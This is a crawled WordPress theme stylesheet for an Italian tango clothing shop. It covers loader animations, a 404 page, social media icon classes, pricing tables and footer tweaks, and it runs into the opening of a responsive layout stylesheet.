#frotateG_01{top:20px;left:0;-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-ms-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s;}
#frotateG_02{top:6px;left:6px;-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-ms-animation-delay:.4s;-o-animation-delay:.4s;animation-delay:.4s;}
#frotateG_03{top:0;left:20px;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-ms-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;}
#frotateG_04{top:6px;right:6px;-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s;}
#frotateG_05{top:20px;right:0;-webkit-animation-delay:.7s;-moz-animation-delay:.7s;-ms-animation-delay:.7s;-o-animation-delay:.7s;animation-delay:.7s;}
#frotateG_06{right:6px;bottom:6px;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-ms-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s;}
#frotateG_07{bottom:0;left:20px;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-ms-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s;}
#frotateG_08{bottom:6px;left:6px;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;}
100%{background-color:#e8e8e8;}




/* -------------------------------------------------- */
/* 404 Page
/* -------------------------------------------------- */
.error404 .grid_content{margin-bottom: 20px;}
.error404 h1.notFound{font-size: 200px;line-height: 200px;width: 100%;text-align: center;}
.error404 h1.notFound strong{font-weight: 300 !important;color: #444;}
.error404 h3{display: none;}
.error404 .grid_content p{font-size: 18px;color: #808080;font-weight: 300;width: 100%;text-align: center;float: left;}
.error404 .grid_content form{float: left;width: 350px;position: relative;left:50%;margin-left: -175px !important;}
.error404 .grid_content #searchform .field{width: 295px;height: 30px !important;}
.error404 .grid_content #searchform .button{height: 40px;width: 40px;background-position: 11px 10px;}

/* -------------------------------------------------- */
/* Custom tabs on Product Page
/* -------------------------------------------------- */
.custom-tabs1, .custom-tabs2{width: 425px;}
.custom-tabs1{float: left;padding-right: 25px; border-right: 1px solid #efefef;}
.custom-tabs2{float: right;}

/* FC Webicons by Fairhead Creative http://fairheadcreative.com */

.fc-webicon { display: inline-block; background-size: 100%; width: 30px; height: 30px; font-size:0; text-align: left; -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; margin-bottom: 5px; }
.fc-webicon:hover { margin: -1px 0 1px; -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.25); }
.fc-webicon.small { width: 20px; height: 20px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.fc-webicon.large { width: 48px; height: 48px; -moz-border-radius: 6px; -webkit-border-radius: 6px; border-radius: 6px; }

/* 500px */
.no-svg .fc-webicon.f500px { background: url("images/icons/fc-webicon-500px-m.png"); }
.no-svg .fc-webicon.f500px.large { background: url("images/icons/fc-webicon-500px"); }
.no-svg .fc-webicon.f500px.small { background: url("images/icons/fc-webicon-500px-s.png"); }
.svg .fc-webicon.f500px { background: url("images/icons/fc-webicon-500px.svg"); }

/* About.me */
.no-svg .fc-webicon.aboutme { background: url("images/icons/fc-webicon-aboutme-m.png"); }
.no-svg .fc-webicon.aboutme.large { background: url("images/icons/fc-webicon-aboutme.png"); }
.no-svg .fc-webicon.aboutme.small { background: url("images/icons/fc-webicon-aboutme-s.png"); }
.svg .fc-webicon.aboutme { background: url("images/icons/fc-webicon-aboutme.svg"); }

/* ADN (App.net) */
.no-svg .fc-webicon.adn { background: url("images/icons/fc-webicon-adn-m.png"); }
.no-svg .fc-webicon.adn.large { background: url("images/icons/fc-webicon-adn.png"); }
.no-svg .fc-webicon.adn.small { background: url("images/icons/fc-webicon-adn-s.png"); }
.svg .fc-webicon.adn { background: url("images/icons/fc-webicon-adn.svg"); }

/* Android */
.no-svg .fc-webicon.android { background: url("images/icons/fc-webicon-android-m.png"); }
.no-svg .fc-webicon.android.large { background: url("images/icons/fc-webicon-android.png"); }
.no-svg .fc-webicon.android.small { background: url("images/icons/fc-webicon-android-s.png"); }
.svg .fc-webicon.android { background: url("images/icons/fc-webicon-android.svg"); }

/* Apple */
.no-svg .fc-webicon.apple { background: url("images/icons/fc-webicon-apple-m.png"); }
.no-svg .fc-webicon.apple.large { background: url("images/icons/fc-webicon-apple.png"); }
.no-svg .fc-webicon.apple.small { background: url("images/icons/fc-webicon-apple-s.png"); }
.svg .fc-webicon.apple { background: url("images/icons/fc-webicon-apple.svg"); }

/* Behance */
.no-svg .fc-webicon.behance { background: url("images/icons/fc-webicon-behance-m.png"); }
.no-svg .fc-webicon.behance.large { background: url("images/icons/fc-webicon-behance.png"); }
.no-svg .fc-webicon.behance.small { background: url("images/icons/fc-webicon-behance-s.png"); }
.svg .fc-webicon.behance { background: url("images/icons/fc-webicon-behance.svg"); }

/* Bitbucket */
.no-svg .fc-webicon.bitbucket { background: url("images/icons/fc-webicon-bitbucket-m.png"); }
.no-svg .fc-webicon.bitbucket.large { background: url("images/icons/fc-webicon-bitbucket.png"); }
.no-svg .fc-webicon.bitbucket.small { background: url("images/icons/fc-webicon-bitbucket-s.png"); }
.svg .fc-webicon.bitbucket { background: url("images/icons/fc-webicon-bitbucket.svg"); }

/* Blogger */
.no-svg .fc-webicon.blogger { background: url("images/icons/fc-webicon-blogger-m.png"); }
.no-svg .fc-webicon.blogger.large { background: url("images/icons/fc-webicon-blogger.png"); }
.no-svg .fc-webicon.blogger.small { background: url("images/icons/fc-webicon-blogger-s.png"); }
.svg .fc-webicon.blogger { background: url("images/icons/fc-webicon-blogger.svg"); }

/* Coderwall */
.no-svg .fc-webicon.coderwall { background: url("images/icons/fc-webicon-coderwall-m.png"); }
.no-svg .fc-webicon.coderwall.large { background: url("images/icons/fc-webicon-coderwall.png"); }
.no-svg .fc-webicon.coderwall.small { background: url("images/icons/fc-webicon-coderwall-s.png"); }
.svg .fc-webicon.coderwall { background: url("images/icons/fc-webicon-coderwall.svg"); }

/* Creative Cloud */
.no-svg .fc-webicon.creativecloud { background: url("images/icons/fc-webicon-creativecloud-m.png"); }
.no-svg .fc-webicon.creativecloud.large { background: url("images/icons/fc-webicon-creativecloud.png"); }
.no-svg .fc-webicon.creativecloud.small { background: url("images/icons/fc-webicon-creativecloud-s.png"); }
.svg .fc-webicon.creativecloud { background: url("images/icons/fc-webicon-creativecloud.svg"); }

/* Dribbble */
.no-svg .fc-webicon.dribbble { background: url("images/icons/fc-webicon-dribbble-m.png"); }
.no-svg .fc-webicon.dribbble.large { background: url("images/icons/fc-webicon-dribbble.png"); }
.no-svg .fc-webicon.dribbble.small { background: url("images/icons/fc-webicon-dribbble-s.png"); }
.svg .fc-webicon.dribbble { background: url("images/icons/fc-webicon-dribbble.svg"); }

/* Dropbox */
.no-svg .fc-webicon.dropbox { background: url("images/icons/fc-webicon-dropbox-m.png"); }
.no-svg .fc-webicon.dropbox.large { background: url("images/icons/fc-webicon-dropbox.png"); }
.no-svg .fc-webicon.dropbox.small { background: url("images/icons/fc-webicon-dropbox-s.png"); }
.svg .fc-webicon.dropbox { background: url("images/icons/fc-webicon-dropbox.svg"); }

/* Evernote */
.no-svg .fc-webicon.evernote { background: url("images/icons/fc-webicon-evernote-m.png"); }
.no-svg .fc-webicon.evernote.large { background: url("images/icons/fc-webicon-evernote.png"); }
.no-svg .fc-webicon.evernote.small { background: url("images/icons/fc-webicon-evernote-s.png"); }
.svg .fc-webicon.evernote { background: url("images/icons/fc-webicon-evernote.svg"); }

/* Fairhead Creative */
.no-svg .fc-webicon.fairheadcreative { background: url("images/icons/fc-webicon-fairheadcreative-m.png"); }
.no-svg .fc-webicon.fairheadcreative.large { background: url("images/icons/fc-webicon-fairheadcreative"); }
.no-svg .fc-webicon.fairheadcreative.small { background: url("images/icons/fc-webicon-fairheadcreative-s.png"); }
.svg .fc-webicon.fairheadcreative { background: url("images/icons/fc-webicon-fairheadcreative.svg"); }

/* Facebook */
.no-svg .fc-webicon.facebook { background: url("images/icons/fc-webicon-facebook-m.png"); }
.no-svg .fc-webicon.facebook.large { background: url("images/icons/fc-webicon-facebook.png"); }
.no-svg .fc-webicon.facebook.small { background: url("images/icons/fc-webicon-facebook-s.png"); }
.svg .fc-webicon.facebook { background: url("images/icons/fc-webicon-facebook.svg"); }

/* Flickr */
.no-svg .fc-webicon.flickr { background: url("images/icons/fc-webicon-flickr-m.png"); }
.no-svg .fc-webicon.flickr.large { background: url("images/icons/fc-webicon-flickr.png"); }
.no-svg .fc-webicon.flickr.small { background: url("images/icons/fc-webicon-flickr-s.png"); }
.svg .fc-webicon.flickr { background: url("images/icons/fc-webicon-flickr.svg"); }

/* Foursquare */
.no-svg .fc-webicon.foursquare { background: url("images/icons/fc-webicon-foursquare-m.png"); }
.no-svg .fc-webicon.foursquare.large { background: url("images/icons/fc-webicon-foursquare.png"); }
.no-svg .fc-webicon.foursquare.small { background: url("images/icons/fc-webicon-foursquare-s.png"); }
.svg .fc-webicon.foursquare { background: url("images/icons/fc-webicon-foursquare.svg"); }

/* Git */
.no-svg .fc-webicon.git { background: url("images/icons/fc-webicon-git-m.png"); }
.no-svg .fc-webicon.git.large { background: url("images/icons/fc-webicon-git.png"); }
.no-svg .fc-webicon.git.small { background: url("images/icons/fc-webicon-git-s.png"); }
.svg .fc-webicon.git { background: url("images/icons/fc-webicon-git.svg"); }

/* Github */
.no-svg .fc-webicon.github { background: url("images/icons/fc-webicon-github-m.png"); }
.no-svg .fc-webicon.github.large { background: url("images/icons/fc-webicon-github.png"); }
.no-svg .fc-webicon.github.small { background: url("images/icons/fc-webicon-github-s.png"); }
.svg .fc-webicon.github { background: url("images/icons/fc-webicon-github.svg"); }

/* Goodreads */
.no-svg .fc-webicon.goodreads { background: url("images/icons/fc-webicon-goodreads-m.png"); }
.no-svg .fc-webicon.goodreads.large { background: url("images/icons/fc-webicon-goodreads"); }
.no-svg .fc-webicon.goodreads.small { background: url("images/icons/fc-webicon-goodreads-s.png"); }
.svg .fc-webicon.goodreads { background: url("images/icons/fc-webicon-goodreads.svg"); }

/* Google Play */
.no-svg .fc-webicon.googleplay { background: url("images/icons/fc-webicon-googleplay-m.png"); }
.no-svg .fc-webicon.googleplay.large { background: url("images/icons/fc-webicon-googleplay.png"); }
.no-svg .fc-webicon.googleplay.small { background: url("images/icons/fc-webicon-googleplay-s.png"); }
.svg .fc-webicon.googleplay { background: url("images/icons/fc-webicon-googleplay.svg"); }

/* Google+ */
.no-svg .fc-webicon.googleplus { background: url("images/icons/fc-webicon-googleplus-m.png"); }
.no-svg .fc-webicon.googleplus.large { background: url("images/icons/fc-webicon-googleplus.png"); }
.no-svg .fc-webicon.googleplus.small { background: url("images/icons/fc-webicon-googleplus-s.png"); }
.svg .fc-webicon.googleplus { background: url("images/icons/fc-webicon-googleplus.svg"); }

/* HTML5 */
.no-svg .fc-webicon.html5 { background: url("images/icons/fc-webicon-html5-m.png"); }
.no-svg .fc-webicon.html5.large { background: url("images/icons/fc-webicon-html5.png"); }
.no-svg .fc-webicon.html5.small { background: url("images/icons/fc-webicon-html5-s.png"); }
.svg .fc-webicon.html5 { background: url("images/icons/fc-webicon-html5.svg"); }

/* iCloud */
.no-svg .fc-webicon.icloud { background: url("images/icons/fc-webicon-icloud-m.png"); }
.no-svg .fc-webicon.icloud.large { background: url("images/icons/fc-webicon-icloud.png"); }
.no-svg .fc-webicon.icloud.small { background: url("images/icons/fc-webicon-icloud-s.png"); }
.svg .fc-webicon.icloud { background: url("images/icons/fc-webicon-icloud.svg"); }

/* Instagram */
.no-svg .fc-webicon.instagram { background: url("images/icons/fc-webicon-instagram-m.png"); }
.no-svg .fc-webicon.instagram.large { background: url("images/icons/fc-webicon-instagram.png"); }
.no-svg .fc-webicon.instagram.small { background: url("images/icons/fc-webicon-instagram-s.png"); }
.svg .fc-webicon.instagram { background: url("images/icons/fc-webicon-instagram.svg"); }

/* Last.fm */
.no-svg .fc-webicon.lastfm { background: url("images/icons/fc-webicon-lastfm-m.png"); }
.no-svg .fc-webicon.lastfm.large { background: url("images/icons/fc-webicon-lastfm.png"); }
.no-svg .fc-webicon.lastfm.small { background: url("images/icons/fc-webicon-lastfm-s.png"); }
.svg .fc-webicon.lastfm { background: url("images/icons/fc-webicon-lastfm.svg"); }

/* LinkedIn */
.no-svg .fc-webicon.linkedin { background: url("images/icons/fc-webicon-linkedin-m.png"); }
.no-svg .fc-webicon.linkedin.large { background: url("images/icons/fc-webicon-linkedin.png"); }
.no-svg .fc-webicon.linkedin.small { background: url("images/icons/fc-webicon-linkedin-s.png"); }
.svg .fc-webicon.linkedin { background: url("images/icons/fc-webicon-linkedin.svg"); }

/* Mail */
.no-svg .fc-webicon.mail { background: url("images/icons/fc-webicon-mail-m.png"); }
.no-svg .fc-webicon.mail.large { background: url("images/icons/fc-webicon-mail.png"); }
.no-svg .fc-webicon.mail.small { background: url("images/icons/fc-webicon-mail-s.png"); }
.svg .fc-webicon.mail { background: url("images/icons/fc-webicon-mail.svg"); }

/* Mixi */
.no-svg .fc-webicon.mixi { background: url("images/icons/fc-webicon-mixi-m.png"); }
.no-svg .fc-webicon.mixi.large { background: url("images/icons/fc-webicon-mixi.png"); }
.no-svg .fc-webicon.mixi.small { background: url("images/icons/fc-webicon-mixi-s.png"); }
.svg .fc-webicon.mixi { background: url("images/icons/fc-webicon-mixi.svg"); }

/* MSN */
.no-svg .fc-webicon.msn { background: url("images/icons/fc-webicon-msn-m.png"); }
.no-svg .fc-webicon.msn.large { background: url("images/icons/fc-webicon-msn.png"); }
.no-svg .fc-webicon.msn.small { background: url("images/icons/fc-webicon-msn-s.png"); }
.svg .fc-webicon.msn { background: url("images/icons/fc-webicon-msn.svg"); }

/* Picasa */
.no-svg .fc-webicon.picasa { background: url("images/icons/fc-webicon-picasa-m.png"); }
.no-svg .fc-webicon.picasa.large { background: url("images/icons/fc-webicon-picasa"); }
.no-svg .fc-webicon.picasa.small { background: url("images/icons/fc-webicon-picasa-s.png"); }
.svg .fc-webicon.picasa { background: url("images/icons/fc-webicon-picasa.svg"); }

/* Pinterest */
.no-svg .fc-webicon.pinterest { background: url("images/icons/fc-webicon-pinterest-m.png"); }
.no-svg .fc-webicon.pinterest.large { background: url("images/icons/fc-webicon-pinterest.png"); }
.no-svg .fc-webicon.pinterest.small { background: url("images/icons/fc-webicon-pinterest-s.png"); }
.svg .fc-webicon.pinterest { background: url("images/icons/fc-webicon-pinterest.svg"); }

/* PocketApp */
.no-svg .fc-webicon.pocket { background: url("images/icons/fc-webicon-pocketapp-m.png"); }
.no-svg .fc-webicon.pocket.large { background: url("images/icons/fc-webicon-pocketapp.png"); }
.no-svg .fc-webicon.pocket.small { background: url("images/icons/fc-webicon-pocketapp-s.png"); }
.svg .fc-webicon.pocket { background: url("images/icons/fc-webicon-pocketapp.svg"); }

/* Quora */
.no-svg .fc-webicon.quora { background: url("images/icons/fc-webicon-quora-m.png"); }
.no-svg .fc-webicon.quora.large { background: url("images/icons/fc-webicon-quora.png"); }
.no-svg .fc-webicon.quora.small { background: url("images/icons/fc-webicon-quora-s.png"); }
.svg .fc-webicon.quora { background: url("images/icons/fc-webicon-quora.svg"); }

/* Orkut */
.no-svg .fc-webicon.orkut { background: url("images/icons/fc-webicon-orkut-m.png"); }
.no-svg .fc-webicon.orkut.large { background: url("images/icons/fc-webicon-orkut.png"); }
.no-svg .fc-webicon.orkut.small { background: url("images/icons/fc-webicon-orkut-s.png"); }
.svg .fc-webicon.orkut { background: url("images/icons/fc-webicon-orkut.svg"); }

/* Mercurial */
.no-svg .fc-webicon.mercurial { background: url("images/icons/fc-webicon-mercurial-m.png"); }
.no-svg .fc-webicon.mercurial.large { background: url("images/icons/fc-webicon-mercurial.png"); }
.no-svg .fc-webicon.mercurial.small { background: url("images/icons/fc-webicon-mercurial-s.png"); }
.svg .fc-webicon.mercurial { background: url("images/icons/fc-webicon-mercurial.svg"); }

/* Rdio */
.no-svg .fc-webicon.rdio { background: url("images/icons/fc-webicon-rdio-m.png"); }
.no-svg .fc-webicon.rdio.large { background: url("images/icons/fc-webicon-rdio.png"); }
.no-svg .fc-webicon.rdio.small { background: url("images/icons/fc-webicon-rdio-s.png"); }
.svg .fc-webicon.rdio { background: url("images/icons/fc-webicon-rdio.svg"); }

/* Renren */
.no-svg .fc-webicon.renren { background: url("images/icons/fc-webicon-renren-m.png"); }
.no-svg .fc-webicon.renren.large { background: url("images/icons/fc-webicon-renren.png"); }
.no-svg .fc-webicon.renren.small { background: url("images/icons/fc-webicon-renren-s.png"); }
.svg .fc-webicon.renren { background: url("images/icons/fc-webicon-renren.svg"); }

/* RSS */
.no-svg .fc-webicon.rss { background: url("images/icons/fc-webicon-rss-m.png"); }
.no-svg .fc-webicon.rss.large { background: url("images/icons/fc-webicon-rss.png"); }
.no-svg .fc-webicon.rss.small { background: url("images/icons/fc-webicon-rss-s.png"); }
.svg .fc-webicon.rss { background: url("images/icons/fc-webicon-rss.svg"); }

/* Skitch */
.no-svg .fc-webicon.skitch { background: url("images/icons/fc-webicon-skitch-m.png"); }
.no-svg .fc-webicon.skitch.large { background: url("images/icons/fc-webicon-skitch.png"); }
.no-svg .fc-webicon.skitch.small { background: url("images/icons/fc-webicon-skitch-s.png"); }
.svg .fc-webicon.skitch { background: url("images/icons/fc-webicon-skitch.svg"); }

/* Skype */
.no-svg .fc-webicon.skype { background: url("images/icons/fc-webicon-skype-m.png"); }
.no-svg .fc-webicon.skype.large { background: url("images/icons/fc-webicon-skype.png"); }
.no-svg .fc-webicon.skype.small { background: url("images/icons/fc-webicon-skype-s.png"); }
.svg .fc-webicon.skype { background: url("images/icons/fc-webicon-skype.svg"); }

/* SoundCloud */
.no-svg .fc-webicon.soundcloud { background: url("images/icons/fc-webicon-soundcloud-m.png"); }
.no-svg .fc-webicon.soundcloud.large { background: url("images/icons/fc-webicon-soundcloud.png"); }
.no-svg .fc-webicon.soundcloud.small { background: url("images/icons/fc-webicon-soundcloud-s.png"); }
.svg .fc-webicon.soundcloud { background: url("images/icons/fc-webicon-soundcloud.svg"); }

/* Spotify */
.no-svg .fc-webicon.spotify { background: url("images/icons/fc-webicon-spotify-m.png"); }
.no-svg .fc-webicon.spotify.large { background: url("images/icons/fc-webicon-spotify.png"); }
.no-svg .fc-webicon.spotify.small { background: url("images/icons/fc-webicon-spotify-s.png"); }
.svg .fc-webicon.spotify { background: url("images/icons/fc-webicon-spotify.svg"); }

/* Stack Overflow */
.no-svg .fc-webicon.stackoverflow { background: url("images/icons/fc-webicon-stackoverflow-m.png"); }
.no-svg .fc-webicon.stackoverflow.large { background: url("images/icons/fc-webicon-stackoverflow.png"); }
.no-svg .fc-webicon.stackoverflow.small { background: url("images/icons/fc-webicon-stackoverflow-s.png"); }
.svg .fc-webicon.stackoverflow { background: url("images/icons/fc-webicon-stackoverflow.svg"); }

/* StumbleUpon! */
.no-svg .fc-webicon.stumbleupon { background: url("images/icons/fc-webicon-stumbleupon-m.png"); }
.no-svg .fc-webicon.stumbleupon.large { background: url("images/icons/fc-webicon-stumbleupon.png"); }
.no-svg .fc-webicon.stumbleupon.small { background: url("images/icons/fc-webicon-stumbleupon-s.png"); }
.svg .fc-webicon.stumbleupon { background: url("images/icons/fc-webicon-stumbleupon.svg"); }

/* SVN */
.no-svg .fc-webicon.svn { background: url("images/icons/fc-webicon-svn-m.png"); }
.no-svg .fc-webicon.svn.large { background: url("images/icons/fc-webicon-svn.png"); }
.no-svg .fc-webicon.svn.small { background: url("images/icons/fc-webicon-svn-s.png"); }
.svg .fc-webicon.svn { background: url("images/icons/fc-webicon-svn.svg"); }

/* Tent */
.no-svg .fc-webicon.tent { background: url("images/icons/fc-webicon-tent-m.png"); }
.no-svg .fc-webicon.tent.large { background: url("images/icons/fc-webicon-tent.png"); }
.no-svg .fc-webicon.tent.small { background: url("images/icons/fc-webicon-tent-s.png"); }
.svg .fc-webicon.tent { background: url("images/icons/fc-webicon-tent.svg"); }

/* Trip Advisor */
.no-svg .fc-webicon.tripadvisor { background: url("images/icons/fc-webicon-tripadvisor-m.png"); }
.no-svg .fc-webicon.tripadvisor.large { background: url("images/icons/fc-webicon-tripadvisor.png"); }
.no-svg .fc-webicon.tripadvisor.small { background: url("images/icons/fc-webicon-tripadvisor-s.png"); }
.svg .fc-webicon.tripadvisor { background: url("images/icons/fc-webicon-tripadvisor.svg"); }

/* Tumblr */
.no-svg .fc-webicon.tumblr { background: url("images/icons/fc-webicon-tumblr-m.png"); }
.no-svg .fc-webicon.tumblr.large { background: url("images/icons/fc-webicon-tumblr.png"); }
.no-svg .fc-webicon.tumblr.small { background: url("images/icons/fc-webicon-tumblr-s.png"); }
.svg .fc-webicon.tumblr { background: url("images/icons/fc-webicon-tumblr.svg"); }

/* Twitter */
.no-svg .fc-webicon.twitter { background: url("images/icons/fc-webicon-twitter-m.png"); }
.no-svg .fc-webicon.twitter.large { background: url("images/icons/fc-webicon-twitter.png"); }
.no-svg .fc-webicon.twitter.small { background: url("images/icons/fc-webicon-twitter-s.png"); }
.svg .fc-webicon.twitter { background: url("images/icons/fc-webicon-twitter.svg"); }

/* Vimeo */
.no-svg .fc-webicon.vimeo { background: url("images/icons/fc-webicon-vimeo-m.png"); }
.no-svg .fc-webicon.vimeo.large { background: url("images/icons/fc-webicon-vimeo.png"); }
.no-svg .fc-webicon.vimeo.small { background: url("images/icons/fc-webicon-vimeo-s.png"); }
.svg .fc-webicon.vimeo { background: url("images/icons/fc-webicon-vimeo.svg"); }

/* Sina Weibo */
.no-svg .fc-webicon.weibo { background: url("images/icons/fc-webicon-weibo-m.png"); }
.no-svg .fc-webicon.weibo.large { background: url("images/icons/fc-webicon-weibo.png"); }
.no-svg .fc-webicon.weibo.small { background: url("images/icons/fc-webicon-weibo-s.png"); }
.svg .fc-webicon.weibo { background: url("images/icons/fc-webicon-weibo.svg"); }

/* Windows */
.no-svg .fc-webicon.windows { background: url("images/icons/fc-webicon-windows-m.png"); }
.no-svg .fc-webicon.windows.large { background: url("images/icons/fc-webicon-windows.png"); }
.no-svg .fc-webicon.windows.small { background: url("images/icons/fc-webicon-windows-s.png"); }
.svg .fc-webicon.windows { background: url("images/icons/fc-webicon-windows.svg"); }

/* Wordpress */
.no-svg .fc-webicon.wordpress { background: url("images/icons/fc-webicon-wordpress-m.png"); }
.no-svg .fc-webicon.wordpress.large { background: url("images/icons/fc-webicon-wordpress.png"); }
.no-svg .fc-webicon.wordpress.small { background: url("images/icons/fc-webicon-wordpress-s.png"); }
.svg .fc-webicon.wordpress { background: url("images/icons/fc-webicon-wordpress.svg"); }

/* Xing */
.no-svg .fc-webicon.xing { background: url("images/icons/fc-webicon-xing-m.png"); }
.no-svg .fc-webicon.xing.large { background: url("images/icons/fc-webicon-xing.png"); }
.no-svg .fc-webicon.xing.small { background: url("images/icons/fc-webicon-xing-s.png"); }
.svg .fc-webicon.xing { background: url("images/icons/fc-webicon-xing.svg"); }

/* Yelp! */
.no-svg .fc-webicon.yelp { background: url("images/icons/fc-webicon-yelp-m.png"); }
.no-svg .fc-webicon.yelp.large { background: url("images/icons/fc-webicon-yelp.png"); }
.no-svg .fc-webicon.yelp.small { background: url("images/icons/fc-webicon-yelp-s.png"); }
.svg .fc-webicon.yelp { background: url("images/icons/fc-webicon-yelp.svg"); }

/* YouTube */
.no-svg .fc-webicon.youtube { background: url("images/icons/fc-webicon-youtube-m.png"); }
.no-svg .fc-webicon.youtube.large { background: url("images/icons/fc-webicon-youtube.png"); }
.no-svg .fc-webicon.youtube.small { background: url("images/icons/fc-webicon-youtube-s.png"); }
.svg .fc-webicon.youtube { background: url("images/icons/fc-webicon-youtube.svg"); }

/* YouVersion */
.no-svg .fc-webicon.youversion { background: url("images/icons/fc-webicon-youversion-m.png"); }
.no-svg .fc-webicon.youversion.large { background: url("images/icons/fc-webicon-youversion.png"); }
.no-svg .fc-webicon.youversion.small { background: url("images/icons/fc-webicon-youversion-s.png"); }
.svg .fc-webicon.youversion { background: url("images/icons/fc-webicon-youversion.svg"); }

/* Zerply */
.no-svg .fc-webicon.zerply { background: url("images/icons/fc-webicon-zerply-m.png"); }
.no-svg .fc-webicon.zerply.large { background: url("images/icons/fc-webicon-zerply.png"); }
.no-svg .fc-webicon.zerply.small { background: url("images/icons/fc-webicon-zerply-s.png"); }
.svg .fc-webicon.zerply { background: url("images/icons/fc-webicon-zerply.svg"); }



.with-sidebar- .p-tables-wrap{float: left;width: auto; position: relative;left:50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.with-sidebar- .typography-block .p-tables-wrap{float: right;width: 740px; position: static;transform:none;-webkit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none;}
.p-table, .p-table-2, .p-table-3{
	float: left;
	background: #fff;
	text-align: center;
	border:1px solid #ccc;
	border-bottom: 3px solid #ccc;
}
.p-table:hover{border-bottom-color:#fc5a5a;}
.p-table li, .p-table-2 li, .p-table-3 li{float:left;border-bottom: 1px solid #ccc;color:#444; padding: 15px;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; position: relative;font-size: 12px;}
.p-table li:hover, .p-table-2 li:hover, .p-table-3 li:hover{background: #f5f5f5;}
.p-table-head{text-transform: uppercase;background: #fff;color: #444;font-size:16px !important;padding: 20px 10px !important;}
.p-table-head:hover{background: #FFF !important;}
.p-table-price{padding: 20px 10px 10px !important;font-size: 66px !important;line-height: 66px;	color: #fff !important;background: #fc5a5a;font-weight: 300;}
.p-table-price span{font-size: 24px;position: relative;top:-25px;margin-left: 4px;margin-right: -14px;font-weight: 300;}
.p-table-price:hover{background: #fc5a5a !important;}
.p-table-price small{color: #fff;font-size:16px !important;position: relative;left: -10px;}
.p-table:first-child{margin-left: 0;}
.p-table li:last-child, .p-table-2 li:last-child, .p-table-3 li:last-child{border-bottom: none;}
.p-table li:last-child:hover, .p-table-2 li.last:hover, .p-table-3 li.last:hover{background: #fff;}
.p-table li.last, .p-table-2 li.last, .p-table-3 li.last{padding: 20px 10px !important;}
.p-table li.last:hover .button, .p-table-2 li.last:hover .button{text-decoration: none;}
.p-table .button, .p-table-2 .button, .p-table-3 .button{margin-right: 0 !important;}
.p-table li i{font-size: 44px;;color: #444;}
.p-table:hover li i{color: #fc5a5a;}
.p-table-offset{width: 200px;float: left;min-height: 1px;}
.p-table, .p-table li, .p-table-button, .p-table-2, .p-table-2 li, .p-table-3, .p-table-3 li, .p-table-3 li i{-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.p-tables-wrap{width: 740px;float: right;margin-bottom: 40px;}
.p-tables-wrap .p-table-3:first-child, .p-tables-wrap .p-table-2:first-child, .p-tables-wrap .p-table:first-child{margin-left: 0 !important;}


/*MODIFICHE */
ul.product-categories li.cat-parent a{
	font-weight:bold;
text-transform:uppercase;}

ul.children li a{
	font-weight:normal !important;
	text-transform:none !important;}
	
.product-grid .product-information{padding: 0 5px 5px;}
.product-slide .product-grid{margin-top:0;}
.product-slider .slider-title{margin-bottom:20px;}

@media (min-width:768px) {
.logo img{max-width:260px;}
div.fixed-header.container .logo img{max-width:200px;}
#nav-above .nav-next, #nav-below .nav-next, #nav-above .nav-previous, #nav-below .nav-previous{
	max-width:45%; margin-bottom:30px;}
#nav-above .nav-next, #nav-below .nav-next{text-align:right;}
}

.account-separator{display:none;}
span.copyright{margin-top:10px; color:#fff;}
span.footer_title{color:#000;}
div.confit-address, div.confit-phone, .confit-email, .confit-hours, div.textwidget{font-size:12px;}
.container_footer_bg a{color:#de0320;}
.footer_container{padding-top:25px;}
.footer_menu{padding-bottom:0;}
.footer_container hr{margin:10px;}
#recentcomments{margin-left:0;}
.textwidget p{color:#000;}
div.footer-menu-wrap, hr.footer-hr {display:none;}
/*div._2zfs, div._2p3a{min-width: 180px;width: 220px;}*/
.view-switcher label{display:none;}

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/responsive.css?ver=6.4.7
body_size: 11102
content:
/* -------------------------------------------------- */
/* Responsive Layout
/* -------------------------------------------------- */

/* Tablet Portrait size to standard 960 (devices and browsers) */
/* ----------------------------------------------------------- */
@media only screen and (min-width: 768px) and (max-width: 979px){

.boxed .wrapper{-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;margin:0 auto;width:764px;}
.logo{margin-right:50px;}
.header-type-default .header { padding-top: 0!important; padding-bottom: 0!important;}
.header-type-default .logo,
.header-type-variant2 .logo, 
.header-type-variant6 .logo{font-size: 38px;line-height: 44px;margin-bottom: 20px;margin-top: 20px;max-width: 300px;}
.header-type-default .logo{margin-right: 30px;}
.header-type-variant2 .header, .header-type-variant6 .header{padding-top: 0 !important;padding-bottom: 0 !important;}
.header-type-variant2 #main-nav, .header-type-variant6 #main-nav { width:723px; padding-right:0; float: right;clear: both;}
.header-type-variant2 .show-search, .header-type-variant6 .show-search { display:none; }
.header-variant2 .search_form, .header-variant6 .search_form  { position: absolute;right: 0;background: #FFF; z-index: 1;}
